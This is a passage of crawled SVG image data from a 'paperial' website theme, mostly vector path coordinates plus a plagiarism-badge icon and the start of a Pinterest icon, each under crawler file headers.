9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zm4.97 1.47h5.642v.686h-5.642v-.686zm14.798-2.8c.681 0 1.29.156 1.827.469.537.313.954.751 1.253 1.316.299.565.448 1.206.448 1.925 0 .71-.15 1.344-.448 1.904a3.27 3.27 0 0 1-1.246 1.309c-.532.313-1.139.469-1.82.469-.672 0-1.26-.152-1.764-.455a3.116 3.116 0 0 1-1.176-1.267V131h-.938v-10.388h.938v4.746c.27-.541.66-.964 1.169-1.267.509-.303 1.094-.455 1.757-.455zm-.168 6.58c.523 0 .994-.124 1.414-.371.42-.247.747-.59.98-1.029.233-.439.35-.938.35-1.498a3.11 3.11 0 0 0-.35-1.484 2.57 2.57 0 0 0-.98-1.029 2.734 2.734 0 0 0-1.414-.371c-.532 0-1.006.124-1.421.371-.415.247-.742.59-.98 1.029a3.061 3.061 0 0 0-.357 1.484c0 .56.117 1.06.35 1.498.233.439.56.782.98 1.029.42.247.896.371 1.428.371zm10.29.784l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm9.814-5.292a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zm5.348-1.33c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm9.478-6.3V131h-.938v-1.68c-.28.55-.672.978-1.176 1.281-.504.303-1.092.455-1.764.455-.69 0-1.307-.159-1.848-.476a3.267 3.267 0 0 1-1.26-1.33c-.299-.57-.448-1.213-.448-1.932 0-.719.152-1.358.455-1.918.303-.56.723-.999 1.26-1.316.537-.317 1.146-.476 1.827-.476.672 0 1.262.154 1.771.462.509.308.903.737 1.183 1.288v-4.746h.938zm-3.71 9.632a2.76 2.76 0 0 0 1.428-.371c.42-.247.749-.59.987-1.029.238-.439.357-.938.357-1.498s-.119-1.062-.357-1.505a2.656 2.656 0 0 0-.987-1.043 2.721 2.721 0 0 0-1.428-.378c-.532 0-1.008.126-1.428.378-.42.252-.751.6-.994 1.043a3.082 3.082 0 0 0-.364 1.505c0 .56.119 1.06.357 1.498.238.439.57.782.994 1.029.425.247.903.371 1.435.371zm13.314-6.608c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm9.52-.812c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V131h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V131h-.938v-7.336h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm12.11 0c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm11.984-.784V131h-.952v-1.75c-.243.579-.604 1.017-1.085 1.316-.48.299-1.062.453-1.743.462-.868 0-1.547-.254-2.037-.763s-.735-1.206-.735-2.093v-4.508h.952v4.284c0 .69.189 1.23.567 1.617.378.387.898.581 1.561.581.784-.01 1.4-.278 1.848-.805.448-.527.672-1.22.672-2.079v-3.598h.952zm3.668 1.708c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V131h-.938v-7.336h.938v1.708zm8.974 0c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V131h-.938v-7.336h.938v1.708zm7.042-1.736c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm7.91-1.582c-.597-.579-1.33-.868-2.198-.868-.523 0-.994.121-1.414.364-.42.243-.747.581-.98 1.015-.233.434-.35.931-.35 1.491s.117 1.06.35 1.498c.233.439.56.78.98 1.022.42.243.891.364 1.414.364.476 0 .912-.084 1.309-.252.397-.168.73-.41 1.001-.728l.532.56a3.27 3.27 0 0 1-1.232.91 4.108 4.108 0 0 1-1.652.322c-.7 0-1.325-.156-1.876-.469a3.345 3.345 0 0 1-1.295-1.316c-.313-.565-.469-1.202-.469-1.911 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.176-.469 1.876-.469.57 0 1.09.093 1.561.28.471.187.875.448 1.211.784l-.532.63zm5.684-1.694c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm15.05-.812c.868 0 1.545.252 2.03.756.485.504.728 1.204.728 2.1V131h-.952v-4.284c0-.7-.189-1.244-.567-1.631-.378-.387-.898-.581-1.561-.581-.784.019-1.398.29-1.841.812-.443.523-.665 1.213-.665 2.072V131h-.952v-4.284c0-.7-.189-1.244-.567-1.631-.378-.387-.898-.581-1.561-.581-.784.019-1.4.29-1.848.812-.448.523-.672 1.213-.672 2.072V131h-.938v-7.336h.938v1.722c.243-.579.604-1.013 1.085-1.302.48-.29 1.066-.439 1.757-.448.7 0 1.281.173 1.743.518.462.345.768.83.917 1.456.224-.653.586-1.143 1.085-1.47.5-.327 1.113-.495 1.841-.504zm14.63 0c.868 0 1.545.252 2.03.756.485.504.728 1.204.728 2.1V131h-.952v-4.284c0-.7-.189-1.244-.567-1.631-.378-.387-.898-.581-1.561-.581-.784.019-1.398.29-1.841.812-.443.523-.665 1.213-.665 2.072V131h-.952v-4.284c0-.7-.189-1.244-.567-1.631-.378-.387-.898-.581-1.561-.581-.784.019-1.4.29-1.848.812-.448.523-.672 1.213-.672 2.072V131h-.938v-7.336h.938v1.722c.243-.579.604-1.013 1.085-1.302.48-.29 1.066-.439 1.757-.448.7 0 1.281.173 1.743.518.462.345.768.83.917 1.456.224-.653.586-1.143 1.085-1.47.5-.327 1.113-.495 1.841-.504zm8.12 0c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm6.636-3.276c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V131h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V131h-.938v-7.336h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm11.998-3.024V131h-.938v-1.68c-.28.55-.672.978-1.176 1.281-.504.303-1.092.455-1.764.455-.69 0-1.307-.159-1.848-.476a3.267 3.267 0 0 1-1.26-1.33c-.299-.57-.448-1.213-.448-1.932 0-.719.152-1.358.455-1.918.303-.56.723-.999 1.26-1.316.537-.317 1.146-.476 1.827-.476.672 0 1.262.154 1.771.462.509.308.903.737 1.183 1.288v-4.746h.938zm-3.71 9.632a2.76 2.76 0 0 0 1.428-.371c.42-.247.749-.59.987-1.029.238-.439.357-.938.357-1.498s-.119-1.062-.357-1.505a2.656 2.656 0 0 0-.987-1.043 2.721 2.721 0 0 0-1.428-.378c-.532 0-1.008.126-1.428.378-.42.252-.751.6-.994 1.043a3.082 3.082 0 0 0-.364 1.505c0 .56.119 1.06.357 1.498.238.439.57.782.994 1.029.425.247.903.371 1.435.371zm11.13.756l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm9.716.238a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554v-4.368h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm1.694-6.832h.938V131h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm6.132 2.744c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm9.52-.812c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V131h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V131h-.938v-7.336h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm9.114 1.33a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zM303.982 131l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm9.856-6.622c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V131h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V131h-.938v-7.336h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm11.998-3.024V131h-.938v-1.68c-.28.55-.672.978-1.176 1.281-.504.303-1.092.455-1.764.455-.69 0-1.307-.159-1.848-.476a3.267 3.267 0 0 1-1.26-1.33c-.299-.57-.448-1.213-.448-1.932 0-.719.152-1.358.455-1.918.303-.56.723-.999 1.26-1.316.537-.317 1.146-.476 1.827-.476.672 0 1.262.154 1.771.462.509.308.903.737 1.183 1.288v-4.746h.938zm-3.71 9.632a2.76 2.76 0 0 0 1.428-.371c.42-.247.749-.59.987-1.029.238-.439.357-.938.357-1.498s-.119-1.062-.357-1.505a2.656 2.656 0 0 0-.987-1.043 2.721 2.721 0 0 0-1.428-.378c-.532 0-1.008.126-1.428.378-.42.252-.751.6-.994 1.043a3.082 3.082 0 0 0-.364 1.505c0 .56.119 1.06.357 1.498.238.439.57.782.994 1.029.425.247.903.371 1.435.371zm14.168-5.278a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zm5.348-1.33c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm3.738-1.54c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V131h-.938v-7.336h.938v1.708zm2.884-1.708h1.008l2.436 6.398 2.408-6.398h.98L352.184 131h-.994l-2.926-7.336zm8.176 0h.938V131h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm8.302 4.438c-.597-.579-1.33-.868-2.198-.868-.523 0-.994.121-1.414.364-.42.243-.747.581-.98 1.015-.233.434-.35.931-.35 1.491s.117 1.06.35 1.498c.233.439.56.78.98 1.022.42.243.891.364 1.414.364.476 0 .912-.084 1.309-.252.397-.168.73-.41 1.001-.728l.532.56a3.27 3.27 0 0 1-1.232.91 4.108 4.108 0 0 1-1.652.322c-.7 0-1.325-.156-1.876-.469a3.345 3.345 0 0 1-1.295-1.316c-.313-.565-.469-1.202-.469-1.911 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.176-.469 1.876-.469.57 0 1.09.093 1.561.28.471.187.875.448 1.211.784l-.532.63zm5.6-1.694c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm2.8-6.3c.168 0 .31.058.427.175a.616.616 0 0 1 .175.455c0 .13-.051.308-.154.532l-.7 1.596h-.56l.546-1.582a.529.529 0 0 1-.259-.224.624.624 0 0 1-.091-.322c0-.177.058-.327.175-.448a.586.586 0 0 1 .441-.182zm6.482 4.354a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zm5.124-3.766h7.434v.882h-3.234V131h-.966v-8.918h-3.234v-.882zm16.002 9.926c-.42-.42-.975-.966-1.666-1.638-.448.504-.933.889-1.456 1.155a3.51 3.51 0 0 1-1.61.399 3.022 3.022 0 0 1-1.442-.35 2.72 2.72 0 0 1-1.043-.959 2.477 2.477 0 0 1-.385-1.351c0-.644.198-1.176.595-1.596.397-.42.954-.821 1.673-1.204a6.406 6.406 0 0 1-.777-1.246 2.685 2.685 0 0 1-.259-1.106c0-.392.098-.744.294-1.057.196-.313.474-.558.833-.735.36-.177.768-.266 1.225-.266.653 0 1.185.18 1.596.539.41.36.616.824.616 1.393 0 .41-.112.775-.336 1.092-.224.317-.5.586-.826.805-.327.22-.76.474-1.302.763.485.588 1.32 1.465 2.506 2.632.383-.57.728-1.223 1.036-1.96l.658.476c-.345.784-.728 1.456-1.148 2.016l1.722 1.708-.504.49zm-5.586-7.896c0 .55.299 1.223.896 2.016.467-.243.842-.457 1.127-.644.285-.187.518-.404.7-.651.182-.247.273-.534.273-.861 0-.383-.13-.693-.392-.931-.261-.238-.607-.357-1.036-.357-.467 0-.845.135-1.134.406a1.34 1.34 0 0 0-.434 1.022zm.882 7.07c.877 0 1.713-.448 2.506-1.344-1.279-1.26-2.184-2.207-2.716-2.842-.597.336-1.06.67-1.386 1.001a1.66 1.66 0 0 0-.49 1.211c0 .57.2 1.04.602 1.414.401.373.896.56 1.484.56zm13.972-7.098a4.3 4.3 0 0 0-1.358-.896 4.098 4.098 0 0 0-1.596-.322c-.756 0-1.449.182-2.079.546-.63.364-1.13.861-1.498 1.491a4.016 4.016 0 0 0-.553 2.065c0 .747.184 1.433.553 2.058a4.134 4.134 0 0 0 1.498 1.491c.63.369 1.323.553 2.079.553.541 0 1.069-.105 1.582-.315.513-.21.97-.502 1.372-.875l.588.63a5.642 5.642 0 0 1-1.666 1.064 4.931 4.931 0 0 1-1.918.392 5 5 0 0 1-2.548-.672 5.026 5.026 0 0 1-1.841-1.82 4.834 4.834 0 0 1-.679-2.506c0-.905.229-1.736.686-2.492a5.045 5.045 0 0 1 1.855-1.799 5.078 5.078 0 0 1 2.555-.665c.663 0 1.302.124 1.918.371.616.247 1.157.59 1.624 1.029l-.574.672zm2.52 6.636c.177 0 .327.06.448.182.121.121.182.27.182.448 0 .177-.06.329-.182.455a.597.597 0 0 1-.448.189.586.586 0 0 1-.441-.182.64.64 0 0 1-.175-.462c0-.177.058-.327.175-.448a.586.586 0 0 1 .441-.182z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://speech-help.somee.com/wp-content/themes/paperial/img/new-paperial/why-us/plag.svg
body_size: 1827
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18">
    <g fill="none" fill-rule="evenodd">
        <path fill="#FEFEFE" d="M9.37.143A8.715 8.715 0 0 0 .653 8.859a8.715 8.715 0 1 0 17.431 0A8.716 8.716 0 0 0 9.37.143"/>
        <path fill="#DA526A" d="M9.37 16.08a7.222 7.222 0 1 1 0-14.443 7.222 7.222 0 0 1 0 14.443m0-15.938A8.716 8.716 0 0 0 .653 8.858a8.716 8.716 0 0 0 17.43 0A8.717 8.717 0 0 0 9.37.142"/>
        <path fill="#211300" d="M5.193 7.948a.917.917 0 0 0-.412-.104c-.167 0-.32.041-.458.124a.877.877 0 0 0-.326.334.938.938 0 0 0-.118.47c0 .172.039.33.118.472a.888.888 0 0 0 .784.463.96.96 0 0 0 .404-.095c.137-.063.26-.149.366-.256l.394.428a1.81 1.81 0 0 1-.557.39 1.58 1.58 0 0 1-1.432-.057 1.463 1.463 0 0 1-.56-.554 1.531 1.531 0 0 1-.203-.783 1.477 1.477 0 0 1 .777-1.32c.242-.133.508-.2.802-.2.214 0 .426.045.635.134.21.089.386.21.533.362l-.389.478a1.149 1.149 0 0 0-.358-.286M7.388 7.97a.917.917 0 0 0-.335.34.945.945 0 0 0-.122.475.948.948 0 0 0 .46.821c.139.085.29.127.454.127a.855.855 0 0 0 .451-.125.907.907 0 0 0 .326-.343.967.967 0 0 0 .121-.48.944.944 0 0 0-.447-.815.883.883 0 0 0-.908 0m1.257-.51a1.484 1.484 0 0 1 .784 1.325c0 .284-.07.545-.21.778-.14.235-.33.42-.574.553a1.645 1.645 0 0 1-.808.201 1.65 1.65 0 0 1-.81-.2 1.486 1.486 0 0 1-.783-1.331 1.485 1.485 0 0 1 .783-1.326c.24-.133.511-.2.81-.2.296 0 .566.067.808.2M11.696 8.736c.1-.086.15-.212.15-.38 0-.163-.05-.286-.15-.369-.1-.084-.245-.125-.434-.125h-.555v1.002h.555c.189 0 .334-.042.434-.128m.476-1.16c.206.18.31.432.31.76 0 .344-.105.612-.312.802-.207.19-.499.286-.874.286h-.589v.846h-.67V7.308h1.259c.378 0 .67.09.876.268M15.584 7.307l-1.08 2.007v.957h-.668v-.94L12.74 7.306h.674l.757 1.33.74-1.33z"/>
        <path fill="#DA526A" d="M4.527 14.581l-.88-.88L14.212 3.135l.88.882z"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://speech-help.somee.com/wp-content/themes/paperial/img/pinterest-icon.svg
body_size: 1432
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#0F0C17;}
</style>
<title>pinterest</title>
<desc>Created with Sketch.</desc>
<rect id="Rectangle-path" y="0" class="st0" width="30" height="30"/>
